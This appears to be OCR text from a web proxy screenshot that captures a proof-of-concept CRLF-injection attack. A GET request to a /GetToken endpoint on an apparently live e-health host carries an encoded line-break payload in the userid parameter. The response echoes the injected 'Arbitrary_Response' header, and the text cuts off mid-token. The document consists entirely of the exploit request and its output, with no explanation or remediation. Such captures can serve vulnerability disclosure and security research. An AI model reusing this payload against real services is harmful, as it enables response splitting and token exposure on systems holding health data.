 Send
Cancel
<
>
Target: https://test
Request
Pretty
Raw
Hex
\n
1 GET /GetToken?userid=abcd%0d%0a%0d%0aArbitrary_Response HTTP/2
2 Host: testnos.e-health.software
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
4 Content-Type: application/json
5 Accept: */*
6 Origin: https://escape.nzeros.me
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: https://escape.nzeros.me/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 08 Aug 2023 06:10:13 GMT
3 Content-Type: application/json
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS
6 Access-Control-Allow-Headers: *
7 Access-Control-Max-Age: 3600
8 Cf-Cache-Status: DYNAMIC
9 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s
=q3e8mNYXdUPIqRUcWhKnlTpElF35VAk7cLpyW6lBsxg75nna6JRRH4KGV7SB2ugrF
RRFHzc8VXUP8eZ1hn0AUxi3scU%2FR4twrUVtYtQ0b9vZICZd1XIXRV2s2Juncuz0b
oJRidPMjeAe52J8"}],"group":"cf-nel","max_age":604800}
10 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
11 Server: cloudflare
12 Cf-Ray: 7f35984f2d5c8992-SIN
13 Alt-Svc: h3=":443"; ma=86400
14
15 Arbitrary_Response:Cp3hUZsZ0eyb
16 Connection:close
17
18 {
"token":"